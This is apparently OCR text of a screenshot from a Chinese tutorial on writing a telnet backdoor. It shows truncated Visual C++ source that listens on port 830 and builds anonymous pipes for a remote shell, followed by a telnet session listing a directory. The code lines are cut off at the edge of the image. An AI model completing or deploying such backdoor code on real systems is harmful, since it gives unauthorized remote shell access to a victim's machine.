 pipe2C - Microsoft Visual C++ - [pipe2C.cpp]
File Edit View Insert Project Build Tools DriverStudio Window Help
(Globals)
(All global members
ma
#include <winsock2.h>
#include <stdio.h>
#pragma comment(lib,"Ws2_32")
int main()
{
WSADATA ws;
SOCKET listenFD;
char Buff[1024];
int ret;
//初始化wsa
WSAStartup(MAKEWORD(2,2),&ws);
//建立socket
listenFD = socket(AF_INET,SOCK_STREAM
//监听本机830端口
struct sockaddr_in server;
server.sin_family = AF_INET;
server.sin_port = htons(830);
server.sin_addr.s_addr=ADDR_ANY;
ret=bind(listenFD,(sockaddr *)&server
ret=listen(listenFD,2);
//如果客户请求830端口，接受连接
int iAddrSize = sizeof(server);
SOCKET clientFD=accept(listenFD,(sockaddr
SECURITY_ATTRIBUTES pipeattr1, pipeattr2;
HANDLE hReadPipe1,hWritePipe1,hReadPipe2,
//建立匿名管道1
pipeattr1.nLength = 12;
pipeattr1.lpSecurityDescriptor = 0;
pipeattr1.bInheritHandle = true;
CreatePipe(&hReadPipe1,&hWritePipe1,&pipe
//建立匿名管道2
pipeattr2.nLength = 12;
pipeattr2.lpSecurityDescriptor = 0;
"F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关\Debug\pipe2C...
Telnet 127.0.0.1
F:\>d
F:\>ir
dir
驱动器 F 中的卷是 ENT
卷的序列号是 F9F9-05DC
F:\ 的目录
2003-06-16 10:11 <DIR> Study
2003-05-13 21:21 <DIR> games
2003-07-06 23:04 <DIR> Picture
2003-05-02 10:45 <DIR> Music
2003-09-21 23:35 <DIR> ---- divx tools ----
2004-11-05 17:33 3,488,324 123.mpeg
2003-06-04 21:19 <DIR> brood
2003-07-06 23:05 <DIR> Story
2004-06-14 23:26 57,343 超级搞搞搞（绝对经典）.htm
2004-08-06 23:58 29,388,800 北大叮叮当当杯辩论赛决赛(绝对暴笑).rm
2004-06-25 23:59 7,648 成都攻略.txt
4 个文件 32,942,115 字节
7 个目录 547,979,264 可用字节
F:\>
Ready
Ln 27, Col 46
REC COL OVR READ
开始
T.
9:43